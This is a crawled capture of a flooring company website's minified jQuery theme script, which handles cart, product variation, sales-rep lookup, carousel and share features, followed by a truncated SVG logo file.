imeout((function(){o.addClass("remove-from-cart")}),1e3)}else{if(!o.hasClass("remove-from-cart"))return!1;n="/cart?remove-from-cart="+o.data("variation-id"),n+="&ajax=true",o.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}a.addClass("processing"),t.post(n,t.proxy((function(i){a.removeClass("processing"),/^([0-9]*)$/.test(i)?0==i?t(".wooCartItemCount").addClass("cartEmpty").html("("+i+")"):t(".wooCartItemCount").removeClass("cartEmpty").html("("+i+")"):(o.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),e.setTimeout((function(){var e=t(".addToCartErrorCont").clone();e.css({"max-width":"400px"}),e.find(".confirmPopup-body-details").html(i),t.popup("<div>"+e.html()+"</div>",{className:"errorPopup productQuickViewPopup",showNewPopup:!0})}))),t("[data-limit-samp]").length&&(t(".wooCartItemCount").html().replace(/[^\d]/gim,"")>=t("[data-limit-samp]").data("limit-samp")?t(".add-to-cart").addClass("_hor"):t(".add-to-cart").removeClass("_hor"))}),this))}}))},initVariationsFormCart:function(){t(".variations_form.cart :submit").off("click").on("click",(function(e){if(t(this).hasClass("disabled"))return function(){var e=t("#alternate_product_popup");if(e.length){e=e.html();var i,a,n,o,r=t(".productDetails-visual-variants"),s=null;if(r.length){if((i=t(".product-variant.selected",r))&&i.length&&(i=i.closest(".ng-scope"))&&i.length)try{s=angular.element(i).scope()}catch(t){s=null}s&&s.item&&(a=(s=s.item).colorName||"",n=s.colorNum||"",s.alternateStyle,o=s.alternateStyleUrl||"",a&&n&&(e=e.replace(/\%COLOR\%/g,a).replace(/\%COLOR_NUM\%/g,n),t.popup(e,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){o?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",o)):this.content.find(".alternateStyle").hide()}})))}}}(),!1;var i=t(".variations_form.cart");return!(!i.find(':input[name="variation_id"]').val()||!i.find(':input[name="attribute_pa_color"]').val())&&void 0}))},initPageHierarchyMenu:function(){var i=t(".widget_pageHierarchyMenu");function a(){var e=i.find("div.menuItems > ul").first().outerHeight(),a=i.find("div.menuItems > ul > li").first().outerHeight(),n=0;t(".menuItems ul li").each((function(){n+=t(this).outerWidth()})),!i.hasClass("mobileMenu")&&e>2*a||t(".menuItems").width()<n?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&e==a&&i.removeClass("mobileMenu")}a.guid="pageHierarchyMenu",e.Loewy.resizePool.unregister(a),e.Loewy.resizePool.register(a,"width"),a(),i.find(".siblingSubMenu").bind("change",(function(){e.location=t(this).val()}))},initSpecToolLocations:function(){var e=t(".productSpec-form_specTool"),i=e.find("select#specToolLocation"),a=e.find(".productSpec-form-fieldContainer");function n(t){t.length&&t.val()&&(a.find(".productSpec-form-field").hide(),a.find("#field"+t.val()).show())}function o(e,i){var a=t("#specToolRep");t.ajax({type:"post",url:"/spectools/reps/",data:{region:e,data:i},beforeSend:function(){t("#fieldReps").show(),a.find("option").remove(),a.append('<option value="">Loading Sales Reps...</option>')},success:function(e){var i=JSON.parse(e);for(x in a.find("option").remove(),i.length>1&&a.append('<option value="">Please choose your sales rep...</option>'),i)a.append('<option value="'+i[x].email+'">'+i[x].name+"</option>");i.length>1&&a.append('<option value="all">I\'m  not sure</option>'),t("#fieldReps").show()}})}i.off("change").on("change",(function(e){n(t(this))})),n(i),a.find("#fieldUSA #specToolZipcode").off("change").on("change",(function(e){o("USA",t(this).val())})),a.find("#fieldCAN #specToolProvince").off("change").on("change",(function(e){o("CAN",t(this).val())})),a.find("#fieldINT #specToolCountry").off("change").on("change",(function(e){o("INT",t(this).val())}))},initRugQuoteReps:function(){var e=t(".RugQuoteFormPopup .gform_paged_wrapper"),i="#input_3_7",a="#input_3_20",n="#field_3_1005";function o(){var e=t(i),o=t(a);if(console.log(e.val(),o.val()),e.val()&&("US"!==e||o.val()&&5===o.val().length)){var r,s,l,c,d="US"!==e.val()&&"CA"!==e.val()?"INT":e.val();r=d,s=o.val(),l=t(n),c=l.find("select"),t.ajax({type:"post",url:"/spectools/reps/",data:{region:r,data:s},beforeSend:function(){l.show(),c.find("option").remove(),c.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in c.find("option").remove(),e.length>1&&c.append('<option value="">Please choose your sales rep...</option>'),e)c.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");e.length>1&&c.append('<option value="all">I\'m  not sure</option>'),l.show()}})}}console.log(i,a,n),e.off("change.countryChange").on("change.countryChange",i,(function(t){o()})),e.off("change.zipChange").on("change.zipChange",a,(function(t){o()})),t(document).on("gform_page_loaded",(function(t,e,i){o()})),o()},initProductCategoryDropDown:function(){var i=t("select#archive_filter_collections"),a=i.data("param")?i.data("param"):"filter",n=e.location.href,o="&";i.bind("change",(function(i){var r,s=new RegExp("([?])"+a+"="),l=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!s.test(n)&&e.location.search||(o="?"),n=(n=n.replace(l,"")).replace(/\/page\/[0-9]+\/?/,""),r=t(this).val()?n+o+a+"="+t(this).val():n,e.location=r}))},initCheckoutButtonHide:function(){var i=t(".widget_wcOrderConfirm").find(".checkoutForm"),a=i.find("button#checkout_place_order");i.off("submit.ConfirmOrder").on("submit.ConfirmOrder",(function(t){a.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+e.JJ.loadingMaskImageUrl+'" /></span>')}))},initProductFilterForm:function(){t(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",(function(e){t(this).closest(".productFilterForm").toggleClass("advancedMode")}))},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",(function(i){var a,n=t(i.trigger).closest(".clipboard-copy").find(".clipboard-message");n.length&&((a=n.data("_clipboardMessageFadeTimeout"))&&e.clearTimeout(a),n.fadeIn("fast"),n.data("_clipboardMessageFadeTimeout",e.setTimeout((function(){n.fadeOut()}),3e3)))}))},initProductDetailsShare:function(){var i=t(".variations_form").eq(0),a=t(".productDetails-share").eq(0);function n(){var n,o,r,s=i.find(':input[name="attribute_pa_color"]').val(),l=t(".productDetails-visual-variants .product-variant.selected"),c=e.location.href;n=c.split("#"),c=n[0],n[1],o=c,(r=s)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)||((o=o.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?o+="/?attribute_pa_color":o+="&attribute_pa_color"),o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(r)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)&&(o=(o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),c=o,t(".share-link",a).each((function(){t(this).attr("data-clipboard-text",c).data("clipboard-text",c)})),t(".share-email",a).each((function(){if(l.length){var e,i,a,n=angular.element(l.closest(".ng-scope")).scope();n&&n.item&&(a=n.item.styleName+" - "+n.item.colorName+"("+n.item.colorNum+")",i=c,e="mailto:?subject="+encodeURIComponent(a)+"&body="+encodeURIComponent(i),t(this).prop("href",e))}}))}i.length&&a.length&&(i.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",(function(t){n()})),n())},initShiftCarouselSpotlight:function(){t(".shiftCarousel").each((function(){var e=this,i=t(e).find(".shiftCarousel-carousel"),a=t(e).find(".shiftCarousel-designs");a.find(".shiftCarousel-design").off("click").on("click",(function(i){var n=t(this),o=n.data("shift-design-id"),r=t(e).find(".shiftCarousel-widget"),s=r.filter('[data-shift-design-id="'+o+'"]');a.find(".shiftCarousel-design").removeClass("active"),n.addClass("active"),r.removeClass("active"),s.addClass("active"),s.find(".carousel").data("carousel")._resizeHandler()})),i.find(".product-variant").off("click").on("click",(function(e){var i=t(this),a=i.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),n=i.data("shift-id"),o=a.find(".shiftCarousel-spotlight-item"),r=a.find('.shiftCarousel-spotlight-item[data-shift-id="'+n+'"]');o.removeClass("active"),r.addClass("active")}))}))},initProductGridListSwitcher:function(){var i=t(".archive-posts-filters-switcher"),a=i.find(".gridSwitcher"),n=t(".archive-posts_product"),o=t(".dynamicLoad-mobileFlag").eq(0);defaultListType=null,t("[data-list-type]").length&&(defaultListType=t("[data-list-type]").attr("data-list-type")),a.off("click.GridSwitcher").on("click.GridSwitcher",(function(i){i.preventDefault();var a=t(this).attr("data-view");t(".gridSwitcher").removeClass("active"),t('.gridSwitcher[data-view="'+a+'"]').addClass("active"),"list"==a?n.addClass("listView"):"grid"==a&&(n.removeClass("listView"),e.Loewy.LayoutSameHeight.resize()),t.ajax({type:"post",url:"/product-archive/view/"+a})})),i.hasClass("noSession")&&o.length&&"none"!==o.css("display")||!defaultListType&&t("body,html").width()<790?t('.gridSwitcher[data-view="list"]').trigger("click"):defaultListType&&t('.gridSwitcher[data-view="'+defaultListType+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){t(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',(function(t){t.preventDefault()}))}}),i.createContextClass("CarpetKinetexSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",i)}}),i.createContextClass("HomePageSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function a(e){var i=t(this).closest(".widget");return i.hasClass("lvtExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function n(e){return s(t(this),"carpet"),!1}function o(e){return s(t(this),"kinetex"),!1}function r(e){return s(t(this),"lvt"),!1}function s(t,e){var i=t.closest(".widget");e=e||"";return i.attr("data-hover")!=e&&i.attr("data-hover",e),!1}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",e),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",a),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",e),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",r),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",r),this.context.on("mouseleave.HomePageSlider",(function(e){s(t(this))}))}}),i.createContextClass("BottomTextTileTabs",{init:function(){e.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),i.createContextClass("SvgFallback",{init:function(){t('img[src$=".svg"]',this.context).each((function(){var e=t(this),i=e.data("svg-fallback")||"";i&&(e.data("svg-fallback",""),e.attr("src",i))}))}}),i.createContextClass("Widgets",{init:function(){i.initWidget("dynamicLoad",t(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",(function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance})),t((function(){new i.Global("body"),new i.General("body"),new i.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new i.HomePageSlider(".widget_homePageSlider"),new i.BottomTextTileTabs(".widget_bottomText_tileTabs"),e.Loewy.LayoutSameHeight.start(),t(document).on("activate",".tabs",(function(t){e.Loewy.LayoutSameHeight.resize()}))}))}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg
body_size: 3715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#087392;}
	.st1{fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
	<g>
		<path class="st0" d="M284,80.2c1.8-0.2,3.5-0.1,5.3-0.3c0.4,0,0.9-0.3,1.3-0.4c0-0.1-0.1-0.2-0.1-0.3c-1.7-0.2-3.4-0.3-5.1-0.5
			c-2.4-0.2-4.9-0.4-7.3-0.7c-2.6-0.3-5.2-0.7-7.8-1c-3-0.3-6-0.6-9-0.8c0.2-1.1,0.4-2.1,0.6-2.9c-0.9-0.4-1.6-0.5-2.2-0.9
			c-0.5-0.3-0.5-0.1-0.7,0.2c-0.1,0.2-0.4,0.3-0.5,0.4c-0.4-0.4-0.6-1-1-1.1c-0.8-0.3-1.7-0.6-2.6-0.7c-1.3-0.2-2.6-0.1-3.8-0.3
			c-1.6-0.3-3.2-0.7-4.9-1.1c-0.5-0.1-0.9-0.3-1.4-0.4c-1.1-0.2-2.2-0.3-3.4-0.4c-1-0.1-2.1,0-3.2-0.6c0.3-0.2,0.5-0.3,0.6-0.4
			c0.8-0.2,1.6-0.3,2.3-1c0.6-0.7,1.8-0.9,2.6-1.4c0.8-0.5,2-0.8,2.1-1.9c0.1-0.9,0.6-1,1.3-1.1c0.3,0,0.6-0.2,0.8-0.4
			c0.8-0.9,1.3-2,2.9-1.8c0.4,0,1-0.3,1.4-0.6c1.4-1.3,3.3-1.7,5-1.8c1.6-0.1,2.6-0.6,3.5-2c0,1.1,0.3,1.1,1.1,1
			c1.8-0.2,3.6-0.1,5.5-0.1c0.5,0,1-0.2,1.4-0.4c0.7-0.4,1.4-1.1,2.4-0.5c0.2,0.1,0.5,0.1,0.5,0.1c0.3-0.4,0.6-0.7,0.8-1
			c0.2,0.2,0.4,0.5,0.5,0.7c1.3-1.5,1.3-1.5,0.3-2c0.4-0.3,0.9-1,1.3-1c1,0,1.7-0.3,2.4-1.2c-0.5-0.2-1.1-0.3-1.6-0.5
			c-0.4-0.2-0.8-0.4-1.1-0.7c-0.6-0.6-1.1-0.7-1.9-0.2c0.3,0.2,0.5,0.3,0.8,0.5c0.3,0.2,0.6,0.4,0.9,0.6c-1.7,0.4-3.4-0.8-3.1-1.9
			c-0.6-0.3-1-0.8-1.5-0.8c-2.9-0.4-5.8-1-8.7-1c-6.9-0.1-13.8-0.1-20.8,0c-1.5,0-3,0-4.5-0.9c1.7-2.7,1.7-5.2-2.2-6.7
			c0.4-0.4,1.1-0.6,1.1-0.9c0.2-0.9,0.1-1.7-1.4-1.1c0-0.3,0.1-0.5,0.1-0.8c-0.7-0.1-1.5-0.4-2-0.2c-2,0.8-3.5-0.7-5.3-1
			c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.9-0.5,1.1-1.3,1c-1.1-0.1-2.1-0.4-3.1-1c-0.2-0.2-0.8,0-1.1,0.1c-0.1,0,0,0.5,0,0.9
			c-0.4-0.2-0.7-0.5-1.1-0.7c0,0.1,0,0.2,0.1,0.3c-0.6,0.1-1.3,0.3-1.9,0.3c-1.3,0-2.5-0.2-3.8-0.2c-0.6,0-0.8-0.2-1-0.7
			c-0.1-0.3-0.4-0.6-0.5-0.7c-0.7,0.4-1.2,0.7-1.8,1c-0.2-0.4-0.4-0.7-0.6-1.1c-2,0.1-4.1,0.3-6.1,0.3c-3.5,0-7.1-0.1-10.6-0.2
			c-1.8,0-3.6-0.2-5.4-0.2c-3.4,0-6.7,0-10.1-0.6c-1.7-0.3-3.5-0.2-5.3-0.3c-2-0.1-4-0.1-6-0.2c-0.9,0-1.9-0.1-2.8-0.2
			c-0.2,0-0.4,0-0.5-0.1c-1.1-1-2.3-0.9-3.5-0.5c-1.9,0.6-3.8,0.8-5.8,0.6c-1.1-0.1-2.1-0.3-3.1-0.4c-2-0.1-4-0.2-6-0.2
			c-1.2,0-2.5,0.2-3.7,0.2c-2.4,0-4.9,0.1-7.2-0.8c0,0.1-0.1,0.3-0.1,0.6c-1.8,0.1-3.4,0-4.6-1.7c-0.3,0.6-0.6,1.1-0.9,1.8
			c-0.8,0-1.7,0-2.7,0c-0.2-0.4-0.5-0.8-0.7-1.2c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c-1.2-0.1-2.4,0.4-3.2-0.8
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.3,0.1-0.5,0.2-0.8,0.2c-1.1,0-2.2,0-3.2-0.3c-0.3-0.1-0.3-1.1-0.4-1.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2,0.3-0.6,0.7-0.6,1c0,0.7-0.4,0.9-1,1c-0.6,0.1-1.1,0.1-1.6,0.1c0.2-0.7,0.4-1.2,0.6-1.8c-0.3,0.2-0.6,0.4-0.9,0.6
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.5,0.1-1,0.1-1.3,0.4c-1,0.7-1.7,0.5-2.5-0.3c-0.1-0.1-0.4-0.3-0.6-0.3c-1.1,0.1-1.6-0.2-1.7-1.2
			c-0.1-0.7,0.8-1.5,1.7-1.4c0,0.9,0.2,1.7,1.5,1.6c0.3-1,0.5-1.1,1.5-0.8c0.6,0.2,1.3,0,2,0c0,0,0.1-0.4,0-0.4
			c-1.1-0.9-2.4-0.8-3.7-0.8c-1.3,0-2.7,0.3-3.9-0.1c-0.9-0.3-1.4-0.4-1.6,0.3c-1.1-0.2-2-0.5-3-0.6c-1.9-0.1-3.8,0-5.7-0.3
			c-1.4-0.2-2.5-0.2-3.4,1.1c-0.1,0.2-0.8,0.1-1.3,0.1c0-0.9-0.7-0.5-1.1-0.5c-0.4,0-0.9,0.2-1.3,0.2c-1.9,0-3.8-0.2-5.7-0.2
			c-2.9,0.1-5.9,0.2-8.8,0.5c-0.8,0.1-1.7-0.1-2.5,0.5c-0.4,0.3-0.8,0.7-1.2,1c-1.3,0.8-0.8,1.5,0.1,2.3c-0.5-0.1-0.8-0.1-0.9-0.1
			c-1.2,1-0.2,2-0.4,3.1c-0.1-0.2-0.3-0.4-0.5-0.8c-0.5,1.5-1.5,1.8-2.9,1.6c-0.4-0.1-0.9-0.1-1.3,0c-0.8,0.1-1.6,0.3-2.3,0.4
			c-0.4,0.1-0.7,0.2-1.2,0.3c0.3,0.9-0.4,1.4-1.4,1.7c-0.3,0.1-0.6,0.3-0.7,0.5c-0.2,0.9-0.8,1.3-1.7,1.2c0.1,0.4,0.4,0.8,0.3,0.9
			c-0.2,0.2-0.6,0.4-1,0.5c-1.7,0.2-3.4,0.3-4.8,0.4c-0.4,0.7-0.7,1.1-1,1.6c-0.3,0.4-0.7,0.6-0.9,1c-0.3,1-0.5,2-0.7,3
			c0,0.2-0.1,0.5-0.2,0.6c-0.9,0.3-0.9,1.2-1.1,1.9c-0.2,0.7-0.6,1-1.3,0.9c-0.6,0-1.1,0-1.7,0c-0.4,0-0.8,0.4-1.1,0.3
			c-0.6-0.1-1.1-0.6-1.6-0.7c-1.3-0.2-2.6-0.2-3.8-0.9c-0.2-0.1-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-1,0.5c-1.7,0.5-2.5,1.7-2.2,3.3
			c0.1,0.6,0.6,0.9,1.1,0.6c1-0.5,1.2,0.2,1.3,0.8c0.1,0.6-0.1,1.2,0,1.7c0,1.2-0.2,1.4-1.4,1.5c-1.2,0-2.4,0.1-3.6,0.2
			c-0.4,0-0.8,0.3-1,0.6c-0.4,0.6-0.7,1.3-1.1,1.9c-0.1,0.2-0.3,0.4-0.5,0.5c-0.9,0.6-1,0.9-0.1,1.6c0.1,0.1,0.1,0.2,0.2,0.4
			c-0.3-0.1-0.6-0.1-0.9-0.2c0.2,1.8,1.1,2.4,3,2.1c2-0.4,4-0.7,6.1-0.4c0.7,0.1,1.5,0,2.5,0c-1,1-1.4,2-0.3,2.8
			c-0.3,0.3-0.6,0.5-0.7,0.8c-0.2,0.9-1.1,1.3-1.8,1.4c-2.2,0.2-4.5,0.2-6.7,0.3c-1,0-2,0.2-3,0.3c-0.7,0.1-1.6,0.5-2,0.2
			c-0.9-0.6-1.1-0.2-1.3,0.5c-0.1,0.5,0,1.1-0.1,1.6c0,0.1,0,0.2-0.1,0.3c-0.3,0-0.6,0.1-1.1,0.1c0.8,0.7,0.7,2,1.9,2.3
			c0.1,0,0.1,0.5,0,0.7c-0.4,0.7-0.7,1.5-1.8,1.1c-0.1,0-0.4,0.1-0.5,0.2c-0.4,0.8-1.1,0.7-1.8,0.7c-0.7,0-1.5,0-2.2,0
			c-2.4,0-3.3,1.7-3.3,3.4c0,0.7,0.5,1.3,0.8,2c0.1,0.2,0.1,0.5,0.1,0.7c0.3,0,0.5-0.1,0.8-0.1c-0.1,0.3-0.1,0.6-0.2,0.9
			c0.1,0,0.2,0.1,0.2,0.1c0.3-0.3,0.6-0.7,0.7-0.8c1.1,0.3,2.2,0.6,3.2,0.9c0-0.1,0.1-0.2,0.1-0.3c0.1,0.2,0.1,0.5,0.2,0.9
			c1.4,0.1,2.9,0.2,4.3,0.3c0.7,0,1.3,0,2,0c0.8-0.1,1.2,0.2,1.2,1c-0.1,0.8,0.5,1,1.3,1c0.5,0,0.9,0,1.4,0.1c0.7,0.1,1.4,0.4,2,0.4
			c2.6-0.1,5.2,0.2,7.9-0.3c1.8-0.3,3.7,0.2,5.6,0.4c1.1,0.1,2.1,0.1,3.2,0.2c0.5,0,1,0,1.6,0c1,0.1,2,0,2.8,0.3
			c0.5,0.2,0.7,1,1.3,0c0,0.2,0.1,0.3,0.1,0.5c-0.4,0.2-0.7,0.4-1.1,0.7c0.4,0.2,1.1,0.5,1.2,0.4c0.8-0.9,2,0.4,2.7-0.5
			c0.1,0.1,0.2,0.2,0.3,0.3c0.8,0.5,1.6,1.1,2.5,1.3c1.1,0.3,2.4,0.2,3.5,0.3c0.4,0,0.8,0.3,1.1,0.5c0.6,0.4,1.2,1,1.9,1.5
			c0.3-0.4,0.5-0.6,0.7-1c0.6,0.4,1,0.9,1.6,1.2c0.6,0.4,1.3,0.7,2,1c0.4,0.2,0.8,0.2,1.2,0.3c1.1,0.2,2.3,0.7,3.4,0.5
			c1.7-0.2,3.4-0.8,4.7,0.8c0.1,0.1,0.3,0.1,0.4,0.1c0.6-0.2,1.3-0.3,1.9-0.5c0.3-0.1,0.7-0.1,0.8,0c1,1.5,2.7,0.7,4,0.8
			c1.3,0,2.8,0.1,4.2-0.4c1.2-0.4,2.7-0.1,4.1-0.1c0.2,0,0.4,0.1,0.6,0.2c0.5,0.1,1.1,0.4,1.6,0.4c4.7-0.1,9.5-0.2,14.2-0.4
			c2.3-0.1,4.6-0.4,6.9-0.6c1.6-0.2,3.2-0.5,4.7,0.4c0.2,0.1,0.5,0,0.7-0.1c0.7-0.2,1.4-0.6,2.2-0.7c2.1-0.1,4.3-0.2,6.4-0.2
			c0.6,0,1.3,0.2,1.9,0.3c0.9,0.1,1.8,0.3,2.7,0.3c0.8,0,1.7-0.4,2.5-0.5c0.5-0.1,1,0.2,1.5,0.3c0.4,0.1,0.8-0.1,1.3-0.1
			c1.7-0.1,3.3-0.2,5-0.2c4.2,0.1,8.3,0.3,12.5,0.4c2.6,0.1,5.1,0,7.7,0c4,0,8-0.1,12-0.2c2.3,0,4.5,0,6.8,0c2.8,0,5.6-0.1,8.4-0.2
			c0.8,0,1.5,0.2,1.6,0.8c0.4-0.2,0.8-0.4,1.2-0.4c0.9-0.1,1.8-0.1,2.6-0.2c0.3,0,0.6-0.3,0.7-0.3c0.7,0.1,1.2,0.3,1.8,0.3
			c0.8,0,1.6,0,2.4-0.2c1-0.2,2,0.3,2.9,0.1c0.3-0.4,0.7-0.9,1-0.9c0.5,0.1,1,0.5,1.5,0.9c0.1-0.1,0.3-0.3,0.4-0.4
			c0.8,0.2,1.5,0.4,2.3,0.6c0.1,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.5,0.5,0.8,1.4,0.5c0.6-0.2,1.5,0,2.2,0.1
			c0.4,0,0.8,0.3,1,0.1c1-0.7,1.3,0,1.6,0.7c0.8-1.1,0.9-0.9,2-0.4c0.7,0.3,1.4,1,2.5,0.5c0.8-0.4,1.8-0.2,2.7-0.2
			c0.3,0,0.7-0.1,1-0.2c1.1,0.2,2.1,1.2,3.5,0.4c0.3-0.2,0.8,0,1.2,0c0.4,0,0.8,0,1.3,0.1c0.9,0.2,1.9-0.1,2.8,0
			c1.4,0.1,2.7,0.6,4.1,0.8c1.1,0.2,2.4,0.4,3.5,0.3c1.6-0.2,3.1-0.5,4.6,0.4c0.1,0,0.2,0.1,0.3,0c0.6-0.9,0.7,0,1,0.3
			c0.9-0.3,1.8-0.7,2.8-0.9c2-0.4,4-0.6,5.9-1c2.3-0.5,4.5-1.3,6.7-1.7c1.9-0.3,3.9-0.5,5.9-0.4c1.5,0,2.7,0.8,3.5,2.1
			c0.5,0.8,1.2,1.2,2.2,0.9c0.3-0.1,0.6-0.1,0.9-0.1c2.3-0.1,4.6-0.3,6.9-0.4c0,0,0.1,0,0.1,0c0.3-0.3,0.5-0.6,0.8-0.8
			c-0.2-0.2-0.5-0.5-0.7-0.6c-1.5-0.4-3.1-0.7-4.7-1c-1.4-0.3-2.7-0.5-4.1-0.7c-2.6-0.4-5.1-0.7-7.7-1c-0.6-0.1-1.2-0.2-1.8-0.2
			c0.4-0.2,0.7-0.3,1.1-0.3c1.1-0.1,2.2-0.2,3.2-0.2c1.3,0,2.5,0.3,3.8,0.2c0.3,0,0.6-0.7,0.8-1.1c-0.4-0.2-0.8-0.4-1.2-0.6
			c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.4-0.5-0.7-0.6c-1.1-0.4-2.3-0.8-3.4-1.2c-0.5-0.2-0.9-0.4-1.4-0.6c0.8-0.4,1.4-0.9,2.1-1.1
			c1.6-0.4,3.2-0.8,4.9-1c1.1-0.2,2-0.7,2.1-1.5c0.1-0.5,0.1-1.6-1-2c-0.3-0.1-1.5-0.6-1.1-1.3C280.4,80.8,282.2,80.4,284,80.2z
			 M258.9,55.1c-1.5-0.2-2.9-0.3-4.6-0.5C255.8,53.6,256.9,53.7,258.9,55.1z M92.8,30c-1.4-0.1-1.2,0.8-1.2,1.6c0,0.4,0,0.8,0,1.4
			c-0.8,0.1-1.7-0.2-1.7,1.2c-0.4-1.2,0.2-1.9,1.2-2.1c-0.4-1.5-1-1.8-2.8-1.2c-0.6-0.8-1.1-1.6-1.7-2.4c0.3,0,0.8,0,1.3-0.1
